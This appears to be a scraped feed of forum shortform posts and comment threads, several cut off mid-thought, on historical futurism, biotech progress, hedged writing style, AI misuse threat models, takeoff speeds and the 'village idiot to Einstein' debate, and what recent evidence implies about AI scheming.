One thing I notice when reading 20th century history is that people in the 1900s-1970s had much higher priors than modern people do that the future might be radically different, in either great or terrible ways. For example:

- They talked about how WW1 was the war to end all wars. They seriously talked about the prospect of banning war after WW1. Such things now sound hopelessly naive.

- Serious people talked very seriously about the possibility of transformative technological change and social change following from it (e.g. Keynes/Russell speculating that people would work way fewer hours in the future).

- As a minor example, between 1905-1915 Churchill spent a bunch of time trying to persuade the British government that on current trends, oil-powered ships would soon be way better than coal-powered ships, and the navy should be converted to oil power. I know of ~no recent examples where a major politician's main schtick was being thoughtful about the future of technology and making policy based on it. More generally, it was obvious after WW1 that states needed to be doing futurism and technological development in order to understand the military implications of modern technology.

I really ...

As a datapoint, the more I learn about bio, especially recent-ish stuff (past 1-5 decades), I'm more like "the whole "The Great Stagnation" thing was basically bullshit":

- DNA sequencing in any form has only existed for about half a century.

- Before the 21st century, we hadn't sequenced 1 human genome.

- Only in the past 5ish years do we have millions of whole genomes (or 10ish years if you count SNP arrays; see https://berkeleygenomics.org/articles/How_many_human_genomes_have_been_sequenced_.html), and the resulting polygenic scores (now including thousands of alleles for dozens of traits).

- Epigenomic sequencing (RNA sequencing, methylation sequencing, chromatin accessibility sequencing, spatial sequencing) is a decade old.

- Embryonic stem cells? Isolated <50 years ago.

- Turning non-stem cells into stem cells? 21st century.

- Serious de novo DNA synthesis (more than a few base pairs)? <50 years old.

- Megabase synthetic chromosome (stitched together): 2010ish (https://www.csmonitor.com/Science/2010/0521/J.-Craig-Venter-Institute-creates-first-synthetic-life-form).

- Mouse gametogenesis? Past decade-ish.

- CRISPR-Cas9 gene editing? Past 2 decades.

- CRISPR epigenetic editing? Past decade.

None of these advancements have direct impacts on most people's day-to-day lives.

In contrast, the difference between "I've heard of cars, but they're play things for the rich" and "my family owns a car", is transformative for individuals and societies.

At least in the 21st century, new internal combustion engine technologies exhibit high reproducibility and low verification costs. There are no large numbers of internal combustion engine specialists employing various means to generate false or selectively filtered test reports for personal gain. Consequently, no engine configuration used in automotive development has been found fundamentally impossible.

Automobiles are not regulated by a group of accident experts with questionable ties to automotive giants and overly strict automotive ethicists. Consequently, a vehicle cannot be banned for violating some aspect of so-called automotive ethics. New cars also do not require decades of randomized controlled trials involving thousands of participants to gain market approval—costs that smaller automotive companies could never afford.

Driving a car is not regarded as a qualification requiring years of costly university education, but rather as a right enjoyed by all who undergo basic training. The thousands who die annually in car accidents are not perceived as a catastrophic failure of automobiles, compelling society to pressure for their elimination.

Society does not view automobile...

Really? Maybe, I'm not sure. Did you check? If you add up vaccines developed in the last 50 years, times the number of illness / damage they've prevented, what do you get? What about other medical treatments? What about food production downstream of GMOs? Etc.

Speculatively introducing a hypothesis: It's easier to notice a difference like

N years ago, we didn't have X. Now that we have X, our life has been completely restructured. (Xϵ{car, PC, etc.})

than

N years ago, people sometimes died of some disease that is very rare / easily preventable now, but mostly everyone lived their lives mostly the same way.

I.e., introducing some X that causes ripples restructuring a big aspect of human life, vs introducing some X that removes an undesirable thing.

Relatedly, people systematically overlook subtractive changes.

idk, it's unclear to me that computers and the Internet are more subtle than cars or radios. it's also, 50 year old americans today have seen the fall of the soviet union, the creation of the european union, enormous advances in civil rights, 9/11, the 2008 crash, covid, the invasion of ukraine, etc. this isn't exactly WWII level but also nowhere near a static stable world.

- Serious people talked very seriously about the possibility of transformative technological change and social change following from it (e.g. Keynes/Russell speculating that people would work way fewer hours in the future).

Don't we have things like that today? E.g. Bengio and Hinton speculating that ASI will arrive and maybe kill everyone. Also, I'd argue that people like Bostrom and Yudkowsky will be viewed more favorably 50 years from now than they are today, and will generally be thought of as "serious people" to a much greater degree. When Keynes/Russell were speculating about the future, they probably weren't as renowned as they are now.

Re: Politicians: Andrew Yang isn't a major politician I guess, but his main schtick was "AI is coming" basically right?

Also Dominic Cummings has similar vibes, possibly even more extreme, than Churchill's schtick about coal vs. oil.

Nice post!

I think this is probably mostly because there's an important sense in which world has been changing more slowly (at least from the perspective of Americans), and the ways in which it's changing feel somehow less real.

Maybe another factor is that a lot of the unbounded, grand, and imaginative thinking of the early 20th and the 19th century ended up either being either unfounded or quite harmful. So maybe the narrower margins of today are in part a reaction to that in addition to being a reaction to fewer wild things happening.

For example, many of the catastrophes of the 20th century (Nazism, Maoism, Stalinism) were founded in a kind of utopian mode of thinking that probably made those believers more susceptible to mugging. In the 20th century, postmodernists started (quite rightly, imo) rejecting grand narratives in history, like those by Hegel, Marx, and Spengler, and instead historians started offering more nuanced (and imo accurate) historical studies. And several of the most catastrophic fears, like those of 19th-century millenarianism and nuclear war, didn't actually happen.

I hear a lot of scorn for the rationalist style where you caveat every sentence with "I think" or the like. I want to defend that style.

There is real semantic content to me saying "I think" in a sentence. I don't say it when I'm stating established fact. I only use it when I'm saying something which is fundamentally speculative. But most of my sentences are fundamentally speculative.

It feels like people were complaining that I use the future tense a lot. Like, sure, my text uses the future tense more than average, and future tense is indeed somewhat more awkward. But future tense is the established way to talk about the future, which is what I wanted to talk about. It seems pretty weird to switch to present tense just because people don't like future tense.

Probably this isn't the exclusive reason, but typically I use "I think" whenever I want to rule out the interpretation that I am implying we all agree on my claim. If I say "It was a mistake for you to paint this room yellow" this is more natural if you agree with me; if I say "I think it was a mistake for you to paint this room yellow" this is more natural if I'm informing you of my opinion but I expect you to disagree.

This is not a universal rule, and fwiw I do think there's something good about clear and simple writing that cuts out all the probably-unnecessary qualifiers, but I think this is a common case where I find it worth adding it in.

Some languages allow or even require suffixes on verbs indicating how you know what you’re stating (a grammatical feature called ‘evidentiality’) - eg ‘I heard that X’, ‘I suppose that X’.

I suspect this is epistemically good for speakers of such languages, forcing them to consider the reasons behind every statement they make. Hence I find myself adding careful qualifications myself, e.g. ‘I suspect’ (as above), ‘I read that’, etc.

Two different meanings of “misuse”

The term "AI misuse" encompasses two fundamentally different threat models that deserve separate analysis and different mitigation strategies:

- Democratization of offense-dominant capabilities

- This involves currently weak actors gaining access to capabilities that dramatically amplify their ability to cause harm. That amplification of ability to cause harm is only a huge problem if access to AI didn’t also dramatically amplify the ability of others to defend against harm, which is why I refer to “offense-dominant” capabilities; this is discussed in The Vulnerable World Hypothesis.

- The canonical example is terrorists using AI to design bioweapons that would be beyond their current technical capacity (c.f. Aum Shinrikyo, which failed to produce bioweapons despite making a serious effort)

- Power Concentration Risk

- This involves AI systems giving already-powerful actors dramatically more power over others

- Examples could include:

- Government leaders using AI to stage a self-coup then install a permanent totalitarian regime, using AI to maintain a regime with currently impossible levels of surveillance.

- AI company CEOs using advanced AI systems

Computer security, to prevent powerful third parties from stealing model weights and using them in bad ways.

By far the most important risk isn't that they'll steal them. It's that they will be fully authorized to misuse them. No security measure can prevent that.

Zach Robinson, relevant because he's on the Anthropic LTBT and for other reasons, tweets:

..."If Anyone Builds It, Everyone Dies" by @ESYudkowsky and @So8res is getting a lot of attention this week. As someone who leads an org working to reduce existential risks, I'm grateful they're pushing AI safety mainstream. But I think they're wrong about doom being inevitable. 🧵

Don't get me wrong—I take AI existential risk seriously. But presenting doom as a foregone conclusion isn't helpful for solving the problem.

In 2022, superforecasters and AI researchers estimated the probability of existential catastrophic risk from AI by 2100 at around 0.4%-3%. A recent study found no correlation between near-term accuracy and long-term forecasts. TL;DR: predicting the future is really hard.

That doesn't mean we should throw the existential risk baby out with the "Everyone Dies" bathwater. Most of us wouldn't be willing to risk a 3% chance (or even a 0.3% chance!) of the people we love dying.

But accepting uncertainty matters for navigating this complex challenge thoughtfully.

Accepting uncertainty matters for two big reasons.

First, it leaves room for AI's transformative benefits. Tech has doubled life expe

Just to help people understand the context: The book really doesn't say that doom is inevitable. It goes out of its way like 4 times to say the opposite. I really don't have a good explanation of Zach's comment that doesn't involve him not having read the book, and nevertheless making a tweet thread about it with a confidently wrong take. IMO the above really reads to me as if he workshopped some random LinkedIn-ish platitudes about the book to seem like a moderate and be popular on social media, without having engaged with the substance at all.

The book certainly claims that doom is not inevitable, but it does claim that doom is ~inevitable if anyone builds ASI using anything remotely like the current methods.

I understand Zach (and other "moderates") as saying no, even conditioned on basically YOLO-ing the current paradigm to superintelligence, its really uncertain (and less likely than not) that the resulting ASI would kill everyone.

I disagree with this position, but if I held it, I would be saying somewhat similar things to Zach (even having read the book).

Though I agree that engaging on the object level (beyond "predictions are hard") would be good.

My guess is that they're doing the motte-and-bailey of "make it seem to people who haven't read the book that it says that the ASI extinction is inevitable, that the book is just spreading doom and gloom", from which, if challenged, they could retreat to "no, I meant doom isn't inevitable even if we do build ASI using the current methods".

Like, if someone means the latter (and has also read the book and knows that it goes to great lengths to clarify that we can avoid extinction), would they really phrase it as "doom is inevitable", as opposed to e. g. "safe ASI is impossible"?

Or maybe they haven't put that much thought into it and are just sloppy with language.

AI safety people often worry about their work having capabilities externalities. I feel like the inverse problem is often a much bigger deal: the stuff you do might be done later by the capabilities/product people in the course of their work, meaning your work isn't counterfactual! I think people should try to distinguish these concerns more clearly.

(See also Bronson Schoen's similar post three hours earlier. I wrote this shortform in Redwood slack a few weeks ago and am just posting it now. Obviously this isn't a very original take.)

I agree one should focus on counterfactual impact, but simply because your work would eventually be done anyway does not mean the counterfactual impact is identical.

Specific research being done earlier may shorten timelines and/or encourage others to do more work on the same topic.

I feel like something stronger needs to be said: If this is the case, then you're probably working on something that the capabilities/product people will need for their capabilities/product work, and therefore plausibly just doing for them a bit of their work, which is pushing the world towards x-risk.

It might be worth it anyway, because maybe it's better for the world if this specific part of the work that you're doing gets done earlier, relative to the other parts of the work. But, eh, IDK, seems sus.

@ryan_greenblatt and I are going to try out recording a podcast together tomorrow, as an experiment in trying to express our ideas more cheaply. I'd love to hear if there are questions or topics you'd particularly like us to discuss.

Hype! A 15 min brainstorm

What would you work on if not control? Bonus points for sketching out the next 5+ new research agendas you would pursue, in priority order, assuming each previous one stopped being neglected

What is the field of ai safety messing up? Bonus: For (field) in {AI safety fields}: What are researchers in $field wrong about/making poor decisions about, in a way that significantly limits their impact?

What are you most unhappy about with how the control field has grown and the other work happening elsewhere?

What are some common beliefs by AI safety researchers about their domains of expertise that you disagree with (pick your favourite domain)?

What beliefs inside Constellation have not percolated into the wider safety community but really should?

What have you changed your mind about in the last 12 months?

You say that you don't think control will work indefinitely and that's sufficiently capable models will break it. Can you make that more concrete? What kind of early warning signs could we observe? Will we know when we reach models capable enough that we can no longer trust control?

If you were in charge of Anthropic what would you ...

People often present their views as a static object, which paints a misleading picture of how they arrived at them and how confident they are in different parts, I would be more interested to hear about how they've changed for both of you over the course of your work at Redwood.

Thoughts on how the sort of hyperstition stuff mentioned in nostalgebraist's "the void" intersects with AI control work.

@Eliezer Yudkowsky tweets:



> @julianboolean_: the biggest lesson I've learned from the last few years is that the "tiny gap between village idiot and Einstein" chart was completely wrong

I agree that I underestimated this distance, at least partially out of youthful idealism.

That said, one of the few places where my peers managed to put forth a clear contrary bet was on this case. And I did happen to win that bet. This was less than 7% of the distance in AI's 75-year journey! And arguably the village-idiot level was only reached as of 4o or o1.

I was very interested to see this tweet. I have thought of that "Village Idiot and Einstein" claim as the most obvious example of a way that Eliezer and co were super wrong about how AI would go, and they've AFAIK totally failed to publicly reckon with it as it's become increasingly obvious that they were wrong over the last eight years.

It's helpful to see Eliezer clarify what he thinks of this point. I would love to see more from him on this--why he got this wrong, how updating changes his opinion about the rest of the problem, what he thinks now about time between different levels of intelligence.

I have thought of that "Village Idiot and Einstein" claim as the most obvious example of a way that Eliezer and co were super wrong about how AI would go, and they've AFAIK totally failed to publicly reckon with it as it's become increasingly obvious that they were wrong over the last eight years

I'm confused—what evidence do you mean? As I understood it, the point of the village idiot/Einstein post was that the size of the relative differences in intelligence we were familiar with—e.g., between humans, or between humans and other organisms—tells us little about the absolute size possible in principle. Has some recent evidence updated you about that, or did you interpret the post as making a different point?

(To be clear I also feel confused by Eliezer's tweet, for the same reason).

Ugh, I think you're totally right and I was being sloppy; I totally unreasonably interpreted Eliezer as saying that he was wrong about how long/how hard/how expensive it would be to get between capability levels. (But maybe Eliezer misinterpreted himself the same way? His subsequent tweets are consistent with this interpretation.)

I totally agree with Eliezer's point in that post, though I do wish that he had been clearer about what exactly he was saying.

I think you accurately interpreted me as saying I was wrong about how long it would take to get from the "apparently a village idiot" level to "apparently Einstein" level! I hadn't thought either of us were talking about the vastness of the space above, in re what I was mistaken about. You do not need to walk anything back afaict!

Have you stated anywhere what makes you think "apparently a village idiot" is a sensible description of current learning programs, as they inform us regarding the question of whether or not we currently have something that is capable via generators sufficiently similar to [the generators of humanity's world-affecting capability] that we can reasonably induce that these systems are somewhat likely to kill everyone soon?





Makes sense. But on this question too I'm confused—has some evidence in the last 8 years updated you about the old takeoff speed debates? Or are you referring to claims Eliezer made about pre-takeoff rates of progress? From what I recall, the takeoff debates were mostly focused on the rate of progress we'd see given AI much more advanced than anything we have. For example, Paul Christiano operationalized slow takeoff like so:

Given that we have yet to see any such doublings, nor even any discernable impact on world GDP:

... it seems to me that takeoff (in this sense, at least) has not yet started, and hence that we have not yet had much chance to observe evidence that it will be slow?



The following illustration from 2015 by Tim Urban seems like a decent summary of how people interpreted this and other statements.

Isn't this too soon to claim that this was some big mistake? Up until December 2024 the best available LLM barely reasoned. Everyone and their dog was saying that LLMs are fundamentally incapable of reasoning. Just eight months later two separate LLM-based systems got Gold on the IMO (one of which is now available, albeit in a weaker form). We aren't at the level of Einstein yet, but we could be within a couple years. Would this not be a very short period of time to go from models incapable of reasoning to models which are beyond human comprehension? Would this image not then be seen as having aged very well?

Here's Yudkowsky, in the Hanson-Yudkowsky debate:

I think that, at some point in the development of Artificial Intelligence, we are likely to see a fast, local increase in capability—“AI go FOOM.” Just to be clear on the claim, “fast” means on a timescale of weeks or hours rather than years or decades; and “FOOM” means way the hell smarter than anything else around, capable of delivering in short time periods technological advancements that would take humans decades, probably including full-scale molecular nanotechnology.

So yeah, a few years does seem a ton slower than what he was talking about, at least here.

Here's Scott Alexander, who describes hard takeoff as a one-month thing:

If AI saunters lazily from infrahuman to human to superhuman, then we’ll probably end up with a lot of more-or-less equally advanced AIs that we can tweak and fine-tune until they cooperate well with us. In this situation, we have to worry about who controls those AIs, and it is here that OpenAI’s model [open sourcing AI] makes the most sense.

...But Bostrom et al worry that AI won’t work like this at all. Instead there could be a “hard takeoff”, a subjective discontinuity in the function mapping AI re

It really depends what you mean by a small amount of time. On a cosmic scale, ten years is indeed short. But I definitely interpreted Eliezer back then (for example, while I worked at MIRI) as making a way stronger claim than this; that we'd e.g. within a few days/weeks/months go from AI that was almost totally incapable of intellectual work to AI that can overpower humanity. And I think you need to believe that much stronger claim in order for a lot of the predictions about the future that MIRI-sphere people were making back then to make sense. I wish we had all been clearer at the time about what specifically everyone was predicting.

I'd be excited for people (with aid of LLMs) to go back and grade how various past predictions from MIRI folks are doing, plus ideally others who disagreed. I just read back through part of https://www.lesswrong.com/posts/vwLxd6hhFvPbvKmBH/yudkowsky-and-christiano-discuss-takeoff-speeds and my quick take is that Paul looks mildly better than Eliezer due to predicting larger impacts/revenue/investment pre-AGI (which we appear to be on track for and to some extent already seeing) and predicitng a more smooth increase in coding abilities, but hard to say in part because Eliezer mostly didn't want to make confident predictions, also I think Paul was wrong about Nvidia but that felt like an aside.

edit: oh also there's the IMO bet, I didn't get to that part on my partial re-read, that one goes to Eliezer.

Looking through IEM and the Yudkowsky-Hanson debate also seems like potentially useful sources, as well as things that I'm probably forgetting or unaware of.

If by intelligence you mean "we made some tests and made sure they are legible enough that people like them as benchmarks, and lo and behold, learning programs (LPs) continue to perform some amount better on them as time passes", ok, but that's a dumb way to use that word. If by intelligence you mean "we have something that is capable via generators sufficiently similar to [the generators of humanity's world-affecting capability] that we can reasonably induce that these systems are somewhat likely to kill everyone", then I challenge you to provide the evidence / reasoning that apparently makes you confident that LP25 is at a ~human (village idiot) level of intelligence.

Cf. https://www.lesswrong.com/posts/5tqFT3bcTekvico4d/do-confident-short-timelines-make-sense

Here is Eliezer's post on this topic from 17 years ago for anyone interested: https://www.lesswrong.com/posts/3Jpchgy53D2gB5qdk/my-childhood-role-model

Anna Salamon's comment and Eliezer's reply to it are particularly relevant.

[Epistemic status: unconfident]

So...I actually think that it technically wasn't wrong, though the implications that we derived at the time were wrong because reality was more complicated than our simple model.

Roughly, it seems like mental performance is depends on at least two factors: "intelligence" and "knowledge". It turns out that, at least in some regimes, there's an exchange rate at which you can make up for mediocre intelligence with massive amounts of knowledge.

My understanding is that this is what's happening even with the reasoning models. They have a ton of knowledge, including a ton of procedural knowledge about how to solve problems, which is masking the ways in which they're not very smart.[1]

One way to operationalize how dumb the models are is the number of bits/tokens/inputs/something that are necessary to learn a concept or achieve some performance level on a task. Amortizing over the whole training process / development process, humans are still much more sample efficient learners than foundation models.

Basically, we've found a hack where we can get a kind of smart thing to learn a massive amount, which is enough to make it competitive with humans in a...

Is that sentence dumb? Maybe when I'm saying things like that, it should prompt me to refactor my concept of intelligence.

I don't think it's dumb. But I do think you're correct that it's extremely dubious -- that we should definitely refactoring the concept of intelligence.

Specifically: There's default LW-esque frame of some kind of a "core" of intelligence as "general problem solving" apart from any specific bit of knowledge, but I think that -- if you manage to turn this belief into a hypothesis rather than a frame -- there's a ton of evidence against this thesis. You could even basically look at the last ~3 years of ML progress as just continuing little bits of evidence against this thesis, month after month after month.

I'm not gonna argue this in a comment, because this is a big thing, but here are some notes around this thesis if you want to tug on the thread.

- Comparative psychology finds human infants are characterized by overimmitation relative to Chimpanzees, more than any general problem-solving skill. (That's a link to a popsci source but there's a ton of stuff on this.) That is, the skills humans excel at vs. Chimps + Bonobos in experiments are social and allow t

I'd be really interested in someone trying to answer the question: what updates on the a priori arguments about AI goal structures should we make as a result of empirical evidence that we've seen? I'd love to see a thoughtful and comprehensive discussion of this topic from someone who is both familiar with the conceptual arguments about scheming and also relevant AI safety literature (and maybe AI literature more broadly).

Maybe a good structure would be, from the a priori arguments, identifying core uncertainties like "How strong is the imitative prior?" And "How strong is the speed prior?" And "To what extent do AIs tend to generalize versus learn narrow heuristics?" and tackling each. (Of course, that would only make sense if the empirical updates actually factor nicely into that structure.)

I feel like I understand this very poorly right now. I currently think the only important update that empirical evidence has given me, compared to the arguments in 2020, is that the human-imitation prior is more powerful than I expected. (Though of course it's unclear whether this will continue (and basic points like the expected increasing importance of RL suggest that it will be less powerful over time.)) But to my detriment, I don't actually read the AI safety literature very comprehensively, and I might be missing empirical evidence that really should update me.

Copy-pasting what I wrote in a Slack thread about this:

My current take, having thought a lot about a few things in this domain, but not necessarily this specific question, is that the only dimensions where the empirical evidence feels like it was useful, besides a broad "yes, of course the problems are real, and AGI is possible, and it won't take hundreds of years" confirmation, are the dynamics around how much you can steer and control near-human AI systems to perform human-like labor.

I think almost all the evidence for that comes from just the scaling up, and basically none of it comes from safety work (unless you count RLHF as safety work, though of course the evidence there is largely downstream of the commercialization and scaling of that technology).

I can't think of any empirical evidence that updated me much on what superintelligent systems would do, even if they are the results of just directly scaling current systems, which is the key thing that matters.

A small domain that updated me a tiny bit, though mostly in the direction of what I already believed, is the material advantage research with stuff like LeelaOdds, which demonstrated more cleanly you can overcome larg...

I have not invested the time to give an actual answer to your question, sorry. But off the top of my head, some tidbits that might form part of an answer if I thought about it more:

--I've updated towards "reward will become the optimization target" as a result of seeing examples of pretty situationally aware reward hacking in the wild. (Reported by OpenAI primarily, but it seems to be more general)

--I've updated towards "Yep, current alignment methods don't work" due to the persistant sycophancy which still remains despite significant effort to train it away. Plus also the reward hacking etc.

--I've updated towards "The roleplay/personas 'prior' (perhaps this is what you mean by the imitative prior?) is stronger than I expected, it seems to be persisting to some extent even at the beginning of the RL era. (Evidence: Grok spontaneously trying to serve its perceived masters, the Emergent Misalignment results, some of the scary demos iirc...)

So a thing I've been trying to look at is get a better notion of "What actually is it about human intelligence that lets us be the dominant species?" Like, "intelligence" is a big box that holds which specific behaviors? What were the actual behaviors that evolution reinforced, over the course of giving of big brains? Big question, hard to know what's the case.

I'm in the middle of "Darwin's Unfinished Symphony", and finding it at least intriguing as a look how creativity / imitation are related, and how "imitation" is a complex skill that humans are nevertheless supremely good at. (The "Secret of Our Success" is another great read here of course.)

Both of these kinda about the human imitation prior... in humans. And why that may be important. So I think if one is thinking around the human-imitation prior being powerful, it would make sense to read them as cases for why something like the human imitation prior is also powerful in humans :)

They don't give straight answers to any questions about AI, of course, and I'd be sympathetic to the belief that they're irrelevant or kinda a waste of time, and frankly they might be a waste of time depending on what you're funging against. ...

Copypasting from a slack thread:

